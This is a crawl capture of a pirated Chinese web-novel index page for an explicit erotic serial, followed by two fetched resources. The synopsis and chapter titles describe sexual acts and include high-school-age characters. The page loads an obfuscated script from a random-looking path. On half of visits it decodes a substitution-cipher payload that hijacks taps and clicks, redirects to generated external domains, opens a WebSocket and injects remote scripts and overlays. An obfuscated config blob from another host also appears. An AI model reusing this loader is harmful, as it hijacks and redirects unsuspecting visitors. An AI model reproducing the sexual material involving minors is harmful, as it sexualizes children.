

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wap.6hutong.com/book/126216/
body_size: 6199
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>【总攻】涩涩吸引体质(拖延症晚期（寻找灵感中）)最新章节_【总攻】涩涩吸引体质全文免费阅读无弹窗_笔趣阁</title>
<meta name="Keywords" content="【总攻】涩涩吸引体质,【总攻】涩涩吸引体质小说,【总攻】涩涩吸引体质最新章节,【总攻】涩涩吸引体质" />
<meta name="Description" content="笔趣阁提供(拖延症晚期（寻找灵感中）)大神最新作品《【总攻】涩涩吸引体质》最新章节全文免费阅读，【总攻】涩涩吸引体质小说TXT下载，【总攻】涩涩吸引体质小说全文字更新，大【总攻】涩涩吸引体质无弹窗！请关注笔趣阁最新最快更新【总攻】涩涩吸引体质的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="【总攻】涩涩吸引体质" />
<meta property="og:description" content="主角有一个特殊体质，从小到大总是会有奇奇怪怪的人想和他涩涩，一度让他怀疑他其实是穿越到了里番世界。    用做ai代替房租的房东，地铁上主动蹭他几把的路人，表面让他留下来加班实际强制脐橙的上司，背着女强人老婆为ai做零的熟男人夫，一遇到他就肌肤饥渴症的洁癖医生，厕所里主动口交喝尿的贱狗，社交平台上给他发裸照求cao的ai豆……    ??注意避雷：主角男女通吃??    ?已出场人物：    6号房花臂肌rou壮汉、4号房寂寞温柔人夫、西装笔挺壮硕经理、生殖崇拜癖的小麦皮体育生、接吻狂魔清纯小nai狗、气味上瘾jing英贵公子、女装癖高中生继弟、外冷内sao的ai豆前任、真空喷ru女高中生、2号房的yin荡夫妻、暴露癖大nai壮tun体育老师、3号房脾气暴躁的窄腰xing瘾青年、阳光开朗男大学生、清冷禁欲系医生前任    ?待出场人物：    表面清纯内里放荡的青梅&技术差的外国男朋友    前白富美现豪门太太的前任    ……    【有票的小伙伴动动你们的小手帮我投个推荐票吧！谢谢！??】" />
<meta property="og:image" content="http://wap.6hutong.com/files/article/image/126/126216/126216s.jpg" />
<meta property="og:novel:category" content="言情小说" />
<meta property="og:novel:author" content="拖延症晚期（寻找灵感中）" />
<meta property="og:novel:book_name" content="【总攻】涩涩吸引体质" />
<meta property="og:novel:read_url" content="/book/126216/" />
<meta property="og:url" content="/book/126216/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-05-14 15:27" />
<meta property="og:novel:latest_chapter_name" content="一边晃动大pi股一边拼命撸管，暴力顶入粉嫩saoju把滚烫jing液she进去" />
<meta property="og:novel:latest_chapter_url" content="/book/126216/91502.html" />
<link rel="canonical" href="/book/126216/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="14";
	var nrid="section-list";
	var weburl="http://wap.6hutong.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">笔趣阁</a> > 【总攻】涩涩吸引体质最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="【总攻】涩涩吸引体质" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>【总攻】涩涩吸引体质</h1>
						<div class="fix">
							<p>作者：<a href="/author/拖延症晚期（寻找灵感中）">拖延症晚期（寻找灵感中）</a></p>
							<p class="xs-show">类别：言情小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/126216/91458.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('126216','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-05-14 15:27 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						主角有一个特殊体质，从小到大总是会有奇奇怪怪的人想和他涩涩，一度让他怀疑他其实是穿越到了里番世界。    用做ai代替房租的房东，地铁上主动蹭他几把的路人，表面让他留下来加班实际强制脐橙的上司，背着女强人老婆为ai做零的熟男人夫，一遇到他就肌肤饥渴症的洁癖医生，厕所里主动口交喝尿的贱狗，社交平台上给他发裸照求cao的ai豆……    ??注意避雷：主角男女通吃??    ?已出场人物：    6号房花臂肌rou壮汉、4号房寂寞温柔人夫、西装笔挺壮硕经理、生殖崇拜癖的小麦皮体育生、接吻狂魔清纯小nai狗、气味上瘾jing英贵公子、女装癖高中生继弟、外冷内sao的ai豆前任、真空喷ru女高中生、2号房的yin荡夫妻、暴露癖大nai壮tun体育老师、3号房脾气暴躁的窄腰xing瘾青年、阳光开朗男大学生、清冷禁欲系医生前任    ?待出场人物：    表面清纯内里放荡的青梅&技术差的外国男朋友    前白富美现豪门太太的前任    ……    【有票的小伙伴动动你们的小手帮我投个推荐票吧！谢谢！??】
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						主角有一个特殊体质，从小到大总是会有奇奇怪怪的人想和他涩涩，一度让他怀疑他其实是穿越到了里番世界。    用做ai代替房租的房东，地铁上主动蹭他几把的路人，表面让他留下来加班实际强制脐橙的上司，背着女强人老婆为ai做零的熟男人夫，一遇到他就肌肤饥渴症的洁癖医生，厕所里主动口交喝尿的贱狗，社交平台上给他发裸照求cao的ai豆……    ??注意避雷：主角男女通吃??    ?已出场人物：    6号房花臂肌rou壮汉、4号房寂寞温柔人夫、西装笔挺壮硕经理、生殖崇拜癖的小麦皮体育生、接吻狂魔清纯小nai狗、气味上瘾jing英贵公子、女装癖高中生继弟、外冷内sao的ai豆前任、真空喷ru女高中生、2号房的yin荡夫妻、暴露癖大nai壮tun体育老师、3号房脾气暴躁的窄腰xing瘾青年、阳光开朗男大学生、清冷禁欲系医生前任    ?待出场人物：    表面清纯内里放荡的青梅&技术差的外国男朋友    前白富美现豪门太太的前任    ……    【有票的小伙伴动动你们的小手帮我投个推荐票吧！谢谢！??】...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《【总攻】涩涩吸引体质》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/126216/91502.html">一边晃动大pi股一边拼命撸管，暴力顶入粉嫩saoju把滚烫jing液she进去</a></li><li><a href="/book/126216/91501.html">用后xue检查roubang硬度，脐橙途中催眠失效</a></li><li><a href="/book/126216/91500.html">医生催眠前男友，用接吻代替口腔检查，口交收集jing液样本</a></li><li><a href="/book/126216/91499.html">与清冷禁欲系医生前任的相遇</a></li><li><a href="/book/126216/91498.html">面试时桌下挑逗，经理的衬衫夹诱惑</a></li><li><a href="/book/126216/91497.html">地铁上被大鸡巴撑爆cao到chao吹，鸡蛋塞xue堵住jing液</a></li><li><a href="/book/126216/91496.html">sao货地铁勾引陌生人caobi</a></li><li><a href="/book/126216/91495.html">深蹲时用pi眼吃鸡巴，嫩xue被艹成烂xue，早晨被roubang强制开机</a></li><li><a href="/book/126216/91494.html">男大学生淋浴间主动舔diao，赤身裸体让学长指导动作，途中流汁发sao</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《【总攻】涩涩吸引体质》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/126216/91458.html">空档找隔壁花臂壮汉借内裤</a></li><li><a href="/book/126216/91459.html">地铁上的洗面nai体验</a></li><li><a href="/book/126216/91460.html">怎么会有人贪吃正太的唧唧啊</a></li><li><a href="/book/126216/91461.html">西装男猥亵，权色交易，被迫激吻</a></li><li><a href="/book/126216/91462.html">壮硕西装男口交深喉吞jing，还要拿走内裤</a></li><li><a href="/book/126216/91463.html">撑开直男舍友的gang门</a></li><li><a href="/book/126216/91464.html">直男舍友被迫贡献出大腿、嫩ju被侵犯</a></li><li><a href="/book/126216/91465.html">有生殖崇拜的小麦皮肌rou体育生</a></li><li><a href="/book/126216/91466.html">寂寞人夫的诡计</a></li><li><a href="/book/126216/91467.html">饥渴花臂壮汉的服务</a></li><li><a href="/book/126216/91468.html">花臂壮汉被授jing，哭着要怀孕</a></li><li><a href="/book/126216/91469.html">别有用心的继弟</a></li><li><a href="/book/126216/91470.html">一起洗澡被哥哥玩到she，睡觉时偷摸哥哥被发现</a></li><li><a href="/book/126216/91471.html">被哥哥无意识玩到啜泣，用处男xue偷吃哥哥手指</a></li><li><a href="/book/126216/91472.html">直男为女朋友找舍友学习接吻，意外上瘾，被she入jing液高chao</a></li><li><a href="/book/126216/91473.html">舍友的威胁，要求随时随地可以玩弄他的身体</a></li><li><a href="/book/126216/91474.html">背着女朋友和舍友在试衣间</a></li><li><a href="/book/126216/91475.html">穿着女式情趣内衣的继弟故意将下身暴露给哥哥看</a></li><li><a href="/book/126216/91476.html">欲求不满的继弟塞着跳蛋脐橙夜袭哥哥</a></li><li><a href="/book/126216/91477.html">被晨勃cao醒，大胆发言震惊哥哥，体内she尿</a></li><li><a href="/book/126216/91478.html">女高中生不穿内裤将跳蛋遥控器交给家教</a></li><li><a href="/book/126216/91479.html">粉嫩女高迎接老师无情摧残，被吸空ru汁</a></li><li><a href="/book/126216/91480.html">两dong齐开roubang抽插，双xue高chao失禁chao吹</a></li><li><a href="/book/126216/91481.html">1502号房的新邻居，yin妻与特殊XP丈夫</a></li><li><a href="/book/126216/91482.html">当着丈夫的面cao他老婆，丈夫兴奋勃起</a></li><li><a href="/book/126216/91483.html">人妻主动掰开丈夫pi股，邀请邻居享用老公的处男xue</a></li><li><a href="/book/126216/91484.html">有暴露癖的肥tun大nai体育老师</a></li><li><a href="/book/126216/91485.html">肌rou暴露狂的涩情按摩店体验</a></li><li><a href="/book/126216/91486.html">因为太舒服所以和按摩师做了过分的事</a></li><li><a href="/book/126216/91487.html">电梯中xing瘾发作自慰被邻居看到</a></li><li><a href="/book/126216/91488.html">xing瘾娇娇飞机杯自慰，被邻居绑住舔xue</a></li><li><a href="/book/126216/91489.html">xing瘾娇娇被开苞，太大被cao到肚皮凸起</a></li><li><a href="/book/126216/91490.html">花臂壮汉的捆绑放置play</a></li><li><a href="/book/126216/91491.html">肌rou猛男被捆绑吊在半空，ru夹gang塞尿道开发</a></li><li><a href="/book/126216/91492.html">大胸男妈妈的喂nai服务，蹲着排出体内跳蛋</a></li><li><a href="/book/126216/91493.html">健身房里穿着后空内裤的男大学生</a></li><li><a href="/book/126216/91494.html">男大学生淋浴间主动舔diao，赤身裸体让学长指导动作，途中流汁发sao</a></li><li><a href="/book/126216/91495.html">深蹲时用pi眼吃鸡巴，嫩xue被艹成烂xue，早晨被roubang强制开机</a></li><li><a href="/book/126216/91496.html">sao货地铁勾引陌生人caobi</a></li><li><a href="/book/126216/91497.html">地铁上被大鸡巴撑爆cao到chao吹，鸡蛋塞xue堵住jing液</a></li><li><a href="/book/126216/91498.html">面试时桌下挑逗，经理的衬衫夹诱惑</a></li><li><a href="/book/126216/91499.html">与清冷禁欲系医生前任的相遇</a></li><li><a href="/book/126216/91500.html">医生催眠前男友，用接吻代替口腔检查，口交收集jing液样本</a></li><li><a href="/book/126216/91501.html">用后xue检查roubang硬度，脐橙途中催眠失效</a></li><li><a href="/book/126216/91502.html">一边晃动大pi股一边拼命撸管，暴力顶入粉嫩saoju把滚烫jing液she进去</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/116437/" class="item">穿进了游戏里趴趴</a><a href="/book/110539/" class="item">小保姆柳梦露打工日记</a><a href="/book/110569/" class="item">乖妈妈</a><a href="/book/94657/" class="item">林可可的私生活</a><a href="/book/126326/" class="item">和体育生男友同居</a><a href="/book/112627/" class="item">双胞胎的玩具(1v2，高H，SM)</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f42640bca0ac43ff915505e7d3d39ee0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbamc.nu01bp.com:8003/d/6978?t=0.9345135511445144
body_size: 1243
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsn}1=\"JF6^Y\"g}1K{Q}KQ}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@snno{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/RU9sK|Vy1^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Y2FR^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmF4ffQs}mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8&;KuoAkN1~||\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://wap.6hutong.com/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0
body_size: 3693
content:
if(Math.floor(Math.random()*100)<50){
	!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`lSvilFiqlBl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4CdOCh)(M6LMDL84CdOCh)(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4CdOCh)(M6LMSS880a[4CdOCh)(M6LMSS8}!Xd5 4CdOCh)(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"10s@F(m5np(JQm(O^"%"g{00o/((/10s@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284CdOCh)(M^PYqLY[D62fODmqO(dF6O2mh5Y784CdOCh)(M^P4CdOCh)(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4CdOCh)(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@F(m5np(JQm(O^"%"g{00o/f/10s@j(8}v284CdOCh)("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4CdOCh)(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?)fhO2O5)5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y@Yf1Q1@ssnYf{f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/10s@"a! (mO2OJY287_2(F6O2cYa[4CdOCh)(M6LMDL84CdOCh)(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4CdOCh)(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"10s@FpmS_YL7}m(O^"%"g{00o\/L(/10s@j284CdOCh)("!Xd5 